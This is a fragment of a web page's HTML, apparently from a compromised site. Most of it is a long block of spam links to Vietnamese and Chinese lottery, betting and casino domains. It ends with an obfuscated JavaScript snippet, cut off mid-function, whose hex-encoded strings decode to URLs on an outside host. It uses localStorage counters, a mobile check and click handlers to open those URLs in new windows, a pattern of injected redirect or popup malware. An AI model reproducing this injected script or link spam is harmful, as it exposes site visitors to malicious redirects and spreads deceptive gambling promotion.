nam</a><a href="http://doxoso365.org/" target="_blank" rel="noopener">dò vé số hôm nay</a><a href="http://giaimongconso.com/" target="_blank" rel="noopener">so mo so de</a><a href="http://lobachthu.net/" target="_blank" rel="noopener">bach thủ lô đẹp nhất hôm nay</a><a href="http://loclamoingay.com/" target="_blank" rel="noopener">cầu đề hôm nay</a><a href="http://minhchinh88.com/" target="_blank" rel="noopener">kết quả xổ số kiến thiết toàn quốc</a><a href="http://one88bets.com/" target="_blank" rel="noopener">cau dep 88</a><a href="http://rongbachkimxs.com/" target="_blank" rel="noopener">xsmb rong bach kim</a><a href="http://ketquaxs2023.com/" target="_blank" rel="noopener">ket qua xs 2023</a><a href="http://chotsomoingay.com/" target="_blank" rel="noopener">dự đoán xổ số hàng ngày</a><a href="http://conmade.net/" target="_blank" rel="noopener">Bạch thủ đề miền Bắc</a><a href="http://soicaumb2023.com/" target="_blank" rel="noopener">Soi Cầu MB thần tài</a><a href="http://soicaumienbacvip.org/" target="_blank" rel="noopener">soi cau vip 247</a><a href="http://soicautot.org/" target="_blank" rel="noopener">soi cầu tốt</a><a href="http://soicauviet2023.com/" target="_blank" rel="noopener">soi cầu miễn phí</a><a href="http://soicauviethn.com/" target="_blank" rel="noopener">soi cau mb vip</a><a href="http://xsmbhomnay.net/" target="_blank" rel="noopener">xsmb hom nay</a><a href="http://xsvietlott.net/" target="_blank" rel="noopener">xs vietlott</a><a href="http://xsmnhomnay.com/" target="_blank" rel="noopener">xsmn hôm nay</a><a href="http://lodep.net/" target="_blank" rel="noopener">cầu lô đẹp</a><a href="http://lodephn.com/" target="_blank" rel="noopener">thống kê lô kép xổ số miền Bắc</a><a href="http://quaythumn.com/" target="_blank" rel="noopener">quay thử xsmn</a><a href="http://quaythuthantai.com/" target="_blank" rel="noopener">xổ số thần tài</a><a href="http://quaythuxsmt.com/" target="_blank" rel="noopener">Quay thử XSMT</a><a href="http://xosochieunay.net/" target="_blank" rel="noopener">xổ số chiều nay</a><a href="http://xosomiennamhn.com/" target="_blank" rel="noopener">xo so mien nam hom nay</a><a href="http://xosouytin.net/" target="_blank" rel="noopener">web đánh lô đề trực tuyến uy tín</a><a href="http://xshomnay.com/" target="_blank" rel="noopener">KQXS hôm nay</a><a href="http://xsmb24.com/" target="_blank" rel="noopener">xsmb ngày hôm nay</a><a href="http://xsmthomnay.com/" target="_blank" rel="noopener">XSMT chủ nhật</a><a href="http://xspower.org/" target="_blank" rel="noopener">xổ số Power 6/55</a><a href="http://atrungroy.com/" target="_blank" rel="noopener">KQXS A trúng roy</a><a href="http://caothuchotso.net/" target="_blank" rel="noopener">cao thủ chốt số</a><a href="http://sodacbiet.org/" target="_blank" rel="noopener">bảng xổ số đặc biệt</a><a href="http://soicau365.org/" target="_blank" rel="noopener">soi cầu 247 vip</a><a href="http://soicau666bet.com/" target="_blank" rel="noopener">soi cầu wap 666</a><a href="http://soicau888bet.com/" target="_blank" rel="noopener">Soi cầu miễn phí 888 VIP</a><a href="http://soilochuan.com/" target="_blank" rel="noopener">Soi Cau Chuan MB</a><a href="http://sodocdac.org/" target="_blank" rel="noopener">độc thủ de</a><a href="http://somienbac.org/" target="_blank" rel="noopener">số miền bắc</a><a href="http://thantaichoso.net/" target="_blank" rel="noopener">thần tài cho số<a><a href="http://thantaigocua.net/" target="_blank" rel="noopener">Kết quả xổ số thần tài<a><a href="http://tructiepxoso88.com/" target="_blank" rel="noopener">Xem trực tiếp xổ số<a><a href="http://xinsothantai.com/" target="_blank" rel="noopener">XIN SỐ THẦN TÀI THỔ ĐỊA<a><a href="http://xlot88.com/" target="_blank" rel="noopener">Cầu lô số đẹp<a><a href="http://xoso24.org/" target="_blank" rel="noopener">lô đẹp vip 24h<a><a href="http://xoso888bet.com/" target="_blank" rel="noopener">soi cầu miễn phí 888<a><a href="http://xosochieunay.org/" target="_blank" rel="noopener">xổ số kiến thiết chiều nay<a><a href="http://xosohangtuan.com/" target="_blank" rel="noopener">XSMN thứ 7 hàng tuần<a><a href="http://xosohay.net/" target="_blank" rel="noopener">Kết quả Xổ số Hồ Chí Minh<a><a href="http://xosomoinha.com/" target="_blank" rel="noopener">nhà cái xổ số Việt Nam<a><a href="http://xsdaiphat.net/" target="_blank" rel="noopener">Xổ Số Đại Phát<a><a href="http://xshn.org/" target="_blank" rel="noopener">Xổ số mới nhất Hôm Nay<a><a href="http://xsmb24h.net/" target="_blank" rel="noopener">so xo mb hom nay<a><a href="http://xsmb88.org/" target="_blank" rel="noopener">xxmb88<a><a href="http://xsmbdaiphat.com/" target="_blank" rel="noopener">quay thu mb<a><a href="http://xsminhchinh.com/" target="_blank" rel="noopener">Xo so Minh Chinh<a><a href="http://xsminhngoc.org/" target="_blank" rel="noopener">XS Minh Ngọc trực tiếp hôm nay<a><a href="http://xsmn88.net/" target="_blank" rel="noopener">XSMN 88<a><a href="http://xstd88.com/" target="_blank" rel="noopener">XSTD<a><a href="http://xsthantai.org/" target="_blank" rel="noopener">xs than tai<a><a href="http://xsuytin.com/" target="_blank" rel="noopener">xổ số UY TIN NHẤT<a><a href="http://xsvietlott88.com/" target="_blank" rel="noopener">xs vietlott 88<a><a href="http://soicauchuan.org/" target="_blank" rel="noopener">SOI CẦU SIÊU CHUẨN<a><a href="http://soicauviet88.com/" target="_blank" rel="noopener">SoiCauViet<a><a href="http://sodepvn.org/" target="_blank" rel="noopener">lô đẹp hôm nay vip<a><a href="http://ketquaxshn.com/" target="_blank" rel="noopener">ket qua so xo hom nay<a><a href="http://kqxsmb30ngay.net/" target="_blank" rel="noopener">kqxsmb 30 ngày<a><a href="http://dudoanxs3m.com/" target="_blank" rel="noopener">dự đoán xổ số 3 miền<a><a href="http://3cang88.net/" target="_blank" rel="noopener">Soi cầu 3 càng chuẩn xác<a><a href="http://baolo.today/" target="_blank" rel="noopener">bạch thủ lô<a><a href="http://baolochuan.com/" target="_blank" rel="noopener">nuoi lo chuan<a><a href="http://baolotoday.com/" target="_blank" rel="noopener">bắt lô chuẩn theo ngày<a><a href="http://kqxoso.top/" target="_blank" rel="noopener">kq xo-so<a><a href="http://lo3cang.net/" target="_blank" rel="noopener">lô 3 càng<a><a href="http://lode247.org/" target="_blank" rel="noopener">nuôi lô đề siêu vip<a><a href="http://loxien.com/" target="_blank" rel="noopener">cầu Lô Xiên XSMB<a><a href="http://luansode.net/" target="_blank" rel="noopener">đề về bao nhiêu<a><a href="http://soicaunhanh.org/" target="_blank" rel="noopener">Soi cầu x3<a><a href="http://xstoday.net/" target="_blank" rel="noopener">xổ số kiến thiết ngày hôm nay<a><a href="http://quayxoso.org/" target="_blank" rel="noopener">quay thử xsmt<a><a href="http://tructiepxosomn.com/" target="_blank" rel="noopener">truc tiep kết quả sxmn<a><a href="http://xoso-tructiep.com/" target="_blank" rel="noopener">trực tiếp miền bắc<a><a href="http://xoso-vn.org/" target="_blank" rel="noopener">kết quả xổ số chấm vn<a><a href="http://xoso2023.net/" target="_blank" rel="noopener">bảng xs đặc biệt năm 2023<a><a href="http://xsmbbet.com/" target="_blank" rel="noopener">soi cau xsmb<a><a href="http://xosohn.org/" target="_blank" rel="noopener">xổ số hà nội hôm nay<a><a href="http://xosomientrung2023.com/" target="_blank" rel="noopener">sxmt<a><a href="http://xosotoday.com/" target="_blank" rel="noopener">xsmt hôm nay<a><a href="http://xosotructiepmb.com/" target="_blank" rel="noopener">xs truc tiep mb<a><a href="http://kqxosoonline.com/" target="_blank" rel="noopener">ketqua xo so online<a><a href="http://kqxs-online.com/" target="_blank" rel="noopener">kqxs online<a><a href="http://tinxoso.org/" target="_blank" rel="noopener">xo số hôm nay<a><a href="http://xs3mien2023.org/" target="_blank" rel="noopener">XS3M<a><a href="http://tinxosohomnay.com/" target="_blank" rel="noopener">Tin xs hôm nay<a><a href="http://xsmn2023.com/" target="_blank" rel="noopener">xsmn thu2<a><a href="http://xsmnbet.com/" target="_blank" rel="noopener">XSMN hom nay<a><a href="http://xstructiep.org/" target="_blank" rel="noopener">xổ số miền bắc trực tiếp hôm nay<a><a href="http://xoso2023.org/" target="_blank" rel="noopener">SO XO<a><a href="http://xsmb2023.org/" target="_blank" rel="noopener">xsmb<a><a href="http://xsmn2023.net/" target="_blank" rel="noopener">sxmn hôm nay<a><a href="http://188betlink.top/" target="_blank" rel="noopener">188betlink<a><a href="http://188betxs.com/" target="_blank" rel="noopener">188 xo so<a><a href="http://soicaubet88.com/" target="_blank" rel="noopener">soi cầu vip 88<a><a href="http://lotoviet.net/" target="_blank" rel="noopener">lô tô việt<a><a href="http://vietloto.net/" target="_blank" rel="noopener">soi lô việt<a><a href="http://xs247.org/" target="_blank" rel="noopener">XS247<a><a href="http://xs3m.org/" target="_blank" rel="noopener">xs ba miền<a><a href="http://sodep88.org/" target="_blank" rel="noopener">chốt lô đẹp nhất hôm nay<a><a href="http://chotsodep.net/" target="_blank" rel="noopener">chốt số xsmb<a><a href="http://choiloto.org/" target="_blank" rel="noopener">CHƠI LÔ TÔ<a><a href="http://soicauhn.com/" target="_blank" rel="noopener">soi cau mn hom nay<a><a href="http://choilo.net/" target="_blank" rel="noopener">chốt lô chuẩn<a><a href="http://dudoanxsmt.org/" target="_blank" rel="noopener">du doan sxmt<a><a href="http://dudoanxosoonline.com/" target="_blank" rel="noopener">dự đoán xổ số online<a><a href="http://topbetvn.org/" target="_blank" rel="noopener">rồng bạch kim chốt 3 càng miễn phí hôm nay<a><a href="http://slotvn.org/" target="_blank" rel="noopener">thống kê lô gan miền bắc<a><a href="http://bacarat68.net/" target="_blank" rel="noopener">dàn đề lô<a><a href="http://bacaratvn.net/" target="_blank" rel="noopener">Cầu Kèo Đặc Biệt<a><a href="http://luckyslotgames.net/" target="_blank" rel="noopener">chốt cầu may mắn<a><a href="http://luckyslotvn.com/" target="_blank" rel="noopener">kết quả xổ số miền bắc hôm<a><a href="http://slot777luck.com/" target="_blank" rel="noopener">Soi cầu vàng 777<a><a href="http://gamebai168.net/" target="_blank" rel="noopener">thẻ bài online<a><a href="http://baccara88.net/" target="_blank" rel="noopener">du doan mn 888<a><a href="http://baccaravn.com/" target="_blank" rel="noopener">soi cầu miền nam vip<a><a href="http://luckydrawing.net/" target="_blank" rel="noopener">soi cầu mt vip<a><a href="http://topbet365.org/" target="_blank" rel="noopener">dàn de hôm nay<a><a href="http://777phattai.net/" target="_blank" rel="noopener">7 cao thủ chốt số<a><a href="http://777slotvn.com/" target="_blank" rel="noopener">soi cau mien phi 777<a><a href="http://loc777.org/" target="_blank" rel="noopener">7 cao thủ chốt số nức tiếng<a><a href="http://soicau777.org/" target="_blank" rel="noopener">3 càng miền bắc<a><a href="http://xuvang777.org/" target="_blank" rel="noopener">rồng bạch kim 777<a><a href="http://baccarist.net/" target="_blank" rel="noopener">dàn de bất bại<a><a href="http://onnews88.com/" target="_blank" rel="noopener">on news<a><a href="http://ddxsmn.com/" target="_blank" rel="noopener">ddxsmn<a><a href="https://188betlive.net/" target="_blank" rel="noopener">188bet<a><a href="https://w88nhanh.org/" target="_blank" rel="noopener">w88<a><a href="https://w88live.org/" target="_blank" rel="noopener">w88<a><a href="https://789betvip-vn.net/" target="_blank" rel="noopener">789bet<a><a href="https://tf88dangnhap.org/" target="_blank" rel="noopener">tf88<a><a href="https://sin88vn.org/" target="_blank" rel="noopener">sin88<a><a href="https://suvipvn.com/" target="_blank" rel="noopener">suvip<a><a href="https://sunwin-vn.org/" target="_blank" rel="noopener">sunwin<a><a href="https://tf88casino.org/" target="_blank" rel="noopener">tf88<a><a href="https://five88casino.org/" target="_blank" rel="noopener">five88<a><a href="https://12betvn.org/" target="_blank" rel="noopener">12bet<a><a href="https://sv88-vn.com/" target="_blank" rel="noopener">sv88<a><a href="https://vn88live.org/" target="_blank" rel="noopener">vn88<a><a href="https://top10nhacaiuytin.org/" target="_blank" rel="noopener">Top 10 nhà cái uy tín<a><a href="https://sky88.life/" target="_blank" rel="noopener">sky88<a><a href="https://iwins.life/" target="_blank" rel="noopener">iwin<a><a href="https://lucky88vn.best/" target="_blank" rel="noopener">lucky88<a><a href="https://nhacaisin88.life/" target="_blank" rel="noopener">nhacaisin88<a><a href="https://oxbet.agency/" target="_blank" rel="noopener">oxbet<a><a href="https://m88live.org/" target="_blank" rel="noopener">m88<a><a href="https://vn88slot.net/" target="_blank" rel="noopener">vn88<a><a href="https://w88vn.org/" target="_blank" rel="noopener">w88<a><a href="https://789betvip-vn.org/" target="_blank" rel="noopener">789bet<a><a href="https://tai-iwin.net/" target="_blank" rel="noopener">iwin<a><a href="https://f8betvn.life/" target="_blank" rel="noopener">f8bet<a><a href="https://ri-o66.com/" target="_blank" rel="noopener">rio66<a><a href="https://rio66.life/" target="_blank" rel="noopener">rio66<a><a href="https://lucky88vn.today/" target="_blank" rel="noopener">lucky88<a><a href="https://oxbet.digital/" target="_blank" rel="noopener">oxbet<a><a href="https://vn88zalo.com/" target="_blank" rel="noopener">vn88<a><a href="https://188betlink-vn.com/" target="_blank" rel="noopener">188bet<a><a href="https://789betvip-vn.com/" target="_blank" rel="noopener">789bet<a><a href="https://may88-vn.com/" target="_blank" rel="noopener">May-88<a><a href="https://five88win.net/" target="_blank" rel="noopener">five88<a><a href="https://one88-vn.net/" target="_blank" rel="noopener">one88<a><a href="https://sin88win.net/" target="_blank" rel="noopener">sin88<a><a href="https://bk8.top/" target="_blank" rel="noopener">bk8<a><a href="https://8xbet.ltd/" target="_blank" rel="noopener">8xbet<a><a href="https://oxbet.digital/" target="_blank" rel="noopener">oxbet<a><a href="https://mu-88.com/" target="_blank" rel="noopener">MU88<a><a href="https://188betlive.org/" target="_blank" rel="noopener">188BET<a><a href="https://sv88-vn.net/" target="_blank" rel="noopener">SV88<a><a href="https://rio66live.org" target="_blank" rel="noopener">RIO66<a><a href="https://onbet88.club" target="_blank" rel="noopener">ONBET88<a><a href="https://188betlinkvn.com" target="_blank" rel="noopener">188bet<a><a href="https://m88linkvao.net/" target="_blank" rel="noopener">M88<a><a href="https://m88vn.org/" target="_blank" rel="noopener">M88<a><a href="https://sv88vip.net/" target="_blank" rel="noopener">SV88<a><a href="https://jun8868.life/" target="_blank" rel="noopener">Jun-68<a><a href="https://jun88vn.org/" target="_blank" rel="noopener">Jun-88<a><a href="https://one88vin.org/" target="_blank" rel="noopener">one88<a><a href="https://game-iwin.com/" target="_blank" rel="noopener">iwin<a><a href="https://v9-bet.org/" target="_blank" rel="noopener">v9bet<a><a href="https://w388-vn.org/" target="_blank" rel="noopener">w388<a><a href="https://oxbet.media/" target="_blank" rel="noopener">OXBET<a><a href="https://w388-vn.org/" target="_blank" rel="noopener">w388<a><a href="https://w388.work/" target="_blank" rel="noopener">w388<a><a href="https://onbet188.vip/" target="_blank" rel="noopener">onbet<a><a href="https://onbet666.org/" target="_blank" rel="noopener">onbet<a><a href="https://onbet66vn.com/" target="_blank" rel="noopener">onbet<a><a href="https://onbet88-vn.net/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet88-vn.org/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet88vns.com/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet88vn.vip/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet99-vn.com/" target="_blank" rel="noopener">onbet<a><a href="https://onbetvns.com/" target="_blank" rel="noopener">onbet<a><a href="https://onbet-vn.vip/" target="_blank" rel="noopener">onbet<a><a href="https://onbet88vn.net/" target="_blank" rel="noopener">onbet<a><a href="https://qh-88.net/" target="_blank" rel="noopener">qh88<a><a href="https://mu-88.com/" target="_blank" rel="noopener">mu88<a><a href="https://nhacaiuytinso1.org/" target="_blank" rel="noopener">Nhà cái uy tín<a><a href="https://pog79.club/" target="_blank" rel="noopener">pog79<a><a href="https://vp777.win/" target="_blank" rel="noopener">vp777<a><a href="https://vp777.app/" target="_blank" rel="noopener">vp777<a><a href="https://vipbet.life/" target="_blank" rel="noopener">vipbet<a><a href="https://vipbet.best/" target="_blank" rel="noopener">vipbet<a><a href="https://uk88.vegas/" target="_blank" rel="noopener">uk88<a><a href="https://uk88.media/" target="_blank" rel="noopener">uk88<a><a href="https://typhu88.wtf/" target="_blank" rel="noopener">typhu88<a><a href="https://typhu88.fit/" target="_blank" rel="noopener">typhu88<a><a href="https://tk88.vegas/" target="_blank" rel="noopener">tk88<a><a href="https://tk88.live/" target="_blank" rel="noopener">tk88<a><a href="https://sm66.win/" target="_blank" rel="noopener">sm66<a><a href="https://sm66.vegas/" target="_blank" rel="noopener">sm66<a><a href="https://me88.me/" target="_blank" rel="noopener">me88<a><a href="https://me88.fit/" target="_blank" rel="noopener">me88<a><a href="https://8live.work/" target="_blank" rel="noopener">8live<a><a href="https://8live.fit/" target="_blank" rel="noopener">8live<a><a href="https://8live.work/" target="_blank" rel="noopener">8live</a><a href="https://sm66.vegas/" target="_blank" rel="noopener">sm66</a><a href="https://me88.fit/" target="_blank" rel="noopener">me88</a><a href="https://win79.vegas/" target="_blank" rel="noopener">win79</a><a href="https://8live.fit/" target="_blank" rel="noopener">8live</a><a href="https://sm66.win/" target="_blank" rel="noopener">sm66</a><a href="https://me88.me/" target="_blank" rel="noopener">me88</a><a href="https://win79.fit/" target="_blank" rel="noopener">win79</a><a href="https://pog79.club/" target="_blank" rel="noopener">pog79</a><a href="https://pog79.life/" target="_blank" rel="noopener">pog79</a><a href="https://vp777.win/" target="_blank" rel="noopener">vp777</a><a href="https://vp777.app/" target="_blank" rel="noopener">vp777</a><a href="https://uk88.vegas/" target="_blank" rel="noopener">uk88</a><a href="https://uk88.media/" target="_blank" rel="noopener">uk88</a><a href="https://tk88.vegas/" target="_blank" rel="noopener">tk88</a><a href="https://tk88.live/" target="_blank" rel="noopener">tk88</a><a href="https://luck8.win/" target="_blank" rel="noopener">luck8</a><a href="https://luck8.best/" target="_blank" rel="noopener">luck8</a><a href="https://kingbet86.live/" target="_blank" rel="noopener">kingbet86</a><a href="https://kingbet86.life/" target="_blank" rel="noopener">kingbet86</a><a href="https://k188.link/" target="_blank" rel="noopener">k188</a><a href="https://k188.best/" target="_blank" rel="noopener">k188</a><a href="https://hr99.life/" target="_blank" rel="noopener">hr99</a><a href="https://hr99.best/" target="_blank" rel="noopener">hr99</a><a href="https://123b.rip/" target="_blank" rel="noopener">123b</a><a href="https://8xbetvn.run/" target="_blank" rel="noopener">8xbetvn</a><a href="https://vipbet.life/" target="_blank" rel="noopener">vipbet</a><a href="https://sv66.fit/" target="_blank" rel="noopener">sv66</a><a href="https://zbet.life/" target="_blank" rel="noopener">zbet</a><a href="https://taisunwin-vn.com/" target="_blank" rel="noopener">taisunwin-vn</a><a href="https://typhu88.fit/" target="_blank" rel="noopener">typhu88</a><a href="https://vn138.club/" target="_blank" rel="noopener">vn138</a><a href="https://vwin.work/" target="_blank" rel="noopener">vwin</a><a href="https://vwin.best/" target="_blank" rel="noopener">vwin</a><a href="https://vi68.best/" target="_blank" rel="noopener">vi68</a><a href="https://ee88.fit/" target="_blank" rel="noopener">ee88</a><a href="https://1xbet.vegas/" target="_blank" rel="noopener">1xbet</a><a href="https://rio66.vip/" target="_blank" rel="noopener">rio66</a><a href="https://zbet.run/" target="_blank" rel="noopener">zbet</a><a href="https://vn138.xyz/" target="_blank" rel="noopener">vn138</a><a href="https://i9betvip.net/" target="_blank" rel="noopener">i9betvip</a><a href="https://fi88club.co/" target="_blank" rel="noopener">fi88club</a><a href="https://cf68.best/" target="_blank" rel="noopener">cf68</a><a href="https://onbet88.biz/" target="_blank" rel="noopener">onbet88</a><a href="https://ee88.cash/" target="_blank" rel="noopener">ee88</a><a href="https://typhu88.wtf/" target="_blank" rel="noopener">typhu88</a><a href="https://onbet.agency/" target="_blank" rel="noopener">onbet</a><a href="https://onbetkhuyenmai.com/" target="_blank" rel="noopener">onbetkhuyenmai</a><a href="https://12bet-moblie.com/" target="_blank" rel="noopener">12bet-moblie</a><a href="https://12betmoblie.com/" target="_blank" rel="noopener">12betmoblie</a><a href="https://taimienphi247.net/" target="_blank" rel="noopener">taimienphi247</a><a href="https://vi68clup.com/" target="_blank" rel="noopener">vi68clup</a><a href="https://cf68clup.com/" target="_blank" rel="noopener">cf68clup</a><a href="https://vipbet.best/" target="_blank" rel="noopener">vipbet</a><a href="https://i9bet.biz/" target="_blank" rel="noopener">i9bet</a><a href="https://qh88f.org/" target="_blank" rel="noopener">qh88</a><a href="https://onb123.com/" target="_blank" rel="noopener">onb123</a><a href="https://onbef88.xyz/" target="_blank" rel="noopener">onbef</a><a href="https://on889.com/" target="_blank" rel="noopener">soi cầu</a><a href="https://onb188.com/" target="_blank" rel="noopener">nổ hũ</a><a href="https://onbe188.com/" target="_blank" rel="noopener">bắn cá</a><a href="https://onbe666.com/" target="_blank" rel="noopener">đá gà</a><a href="https://onbe888.com/" target="_blank" rel="noopener">đá gà</a><a href="https://onbef188.online/" target="_blank" rel="noopener">game bài</a><a href="https://onbef188.xyz/" target="_blank" rel="noopener">casino</a><a href="https://onbef88.online/" target="_blank" rel="noopener">soi cầu</a><a href="https://onbet124.online/" target="_blank" rel="noopener">xóc đĩa</a><a href="https://onbet124.xyz/" target="_blank" rel="noopener">game bài</a><a href="https://onbet188.xyz/" target="_blank" rel="noopener">giải mã giấc mơ</a><a href="https://onbet246.xyz/" target="_blank" rel="noopener">bầu cua</a><a href="https://onbt123.com/" target="_blank" rel="noopener">slot game</a><a href="https://onbt124.com/" target="_blank" rel="noopener">casino</a><a href="https://onbt156.com/" target="_blank" rel="noopener">nổ hủ</a><a href="https://actual-alcaudete.com/" target="_blank" rel="noopener">dàn đề</a><a href="https://hoteldelapaixhh.com/" target="_blank" rel="noopener">Bắn cá</a><a href="https://devonhouseassistedliving.com/" target="_blank" rel="noopener">casino</a><a href="https://formagri40.com/" target="_blank" rel="noopener">dàn đề</a><a href="https://getframd.com/" target="_blank" rel="noopener">nổ hũ</a><a href="https://allsoulsinvergowrie.org/" target="_blank" rel="noopener">tài xỉu</a><a href="https://ledmii.com/" target="_blank" rel="noopener">slot game</a><a href="https://memorablemoi.com/" target="_blank" rel="noopener">casino</a><a href="https://moniquewilson.com/" target="_blank" rel="noopener">bắn cá</a><a href="https://omonia.org/" target="_blank" rel="noopener">đá gà</a><a href="https://sonnymovie.com/" target="_blank" rel="noopener">game bài</a><a href="https://techobox.com/" target="_blank" rel="noopener">thể thao</a><a href="https://ontripwire.com/" target="_blank" rel="noopener">game bài</a><a href="https://kqxs-mb.com/" target="_blank" rel="noopener">soi cầu</a><a href="https://kqxs-mn.com/" target="_blank" rel="noopener">kqss</a><a href="https://kqxs-mt.com/" target="_blank" rel="noopener">soi cầu</a><a href="https://onbt88.com/" target="_blank" rel="noopener">cờ tướng</a><a href="https://onbt99.com/" target="_blank" rel="noopener">bắn cá</a><a href="https://onbt99.org/" target="_blank" rel="noopener">game bài</a><a href="https://quendi.org/" target="_blank" rel="noopener">xóc đĩa</a><a href="https://ag-baccarat.net" target="_blank" rel="noopener">AG百家乐</a><a href="https://ag-baccarat.org" target="_blank" rel="noopener">AG百家乐</a><a href="https://ag-zhenren.com" target="_blank" rel="noopener">AG真人</a><a href="https://ag-zhenren.net" target="_blank" rel="noopener">AG真人</a><a href="https://aiyouxi.vip" target="_blank" rel="noopener">爱游戏</a><a href="https://huatihui.live" target="_blank" rel="noopener">华体会</a><a href="https://huatihui.org" target="_blank" rel="noopener">华体会</a><a href="https://im-tiyu.net" target="_blank" rel="noopener">im体育</a><a href="https://kok-sports.net" target="_blank" rel="noopener">kok体育</a><a href="https://ky-tiyu.net" target="_blank" rel="noopener">开云体育</a><a href="https://ky-tiyu.org" target="_blank" rel="noopener">开云体育</a><a href="https://kyqipai.net" target="_blank" rel="noopener">开云体育</a><a href="https://leyutiyu.org" target="_blank" rel="noopener">乐鱼体育</a><a href="https://leyutiyu.xyz" target="_blank" rel="noopener">乐鱼体育</a><a href="https://ob-tiyu.com" target="_blank" rel="noopener">欧宝体育</a><a href="https://ob-tiyu.net" target="_blank" rel="noopener">ob体育</a><a href="https://yabo-tiyu.net" target="_blank" rel="noopener">亚博体育</a><a href="https://yabo-tiyu.org" target="_blank" rel="noopener">亚博体育</a><a href="https://yabo188.net" target="_blank" rel="noopener">亚博体育</a><a href="https://yabo188.org" target="_blank" rel="noopener">亚博体育</a><a href="https://yaboty.net" target="_blank" rel="noopener">亚博体育</a><a href="https://yaboty.org" target="_blank" rel="noopener">亚博体育</a><a href="https://kaiyun188.org" target="_blank" rel="noopener">开云体育</a><a href="https://kaiyun168.org" target="_blank" rel="noopener">开云体育</a><a href="https://qipai188.net" target="_blank" rel="noopener">棋牌</a><a href="https://qipai188.org" target="_blank" rel="noopener">棋牌</a><a href="https://shaba-tiyu.com" target="_blank" rel="noopener">沙巴体育</a><a href="https://tiyubet.org" target="_blank" rel="noopener">买球平台</a><a href="https://xpjyl188.net" target="_blank" rel="noopener">新葡京娱乐</a><a href="https://kaiyubet.com" target="_blank" rel="noopener">开云体育</a><a href="https://mu-88.com/" target="_blank" rel="noopener">mu88</a><a href="http://qh-88.net/" target="_blank" rel="noopener">qh88</a></div>
<p><script type="3ba1634386fc3468c80a07ac-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x43\x50\x62\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x47\x4f\x56\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x74\x61\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x45\x56\x63\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x76\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x44\x58\x59\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x53\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4d\x59\x73\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x50\x61\x56\x36\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x42\x44\x78\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 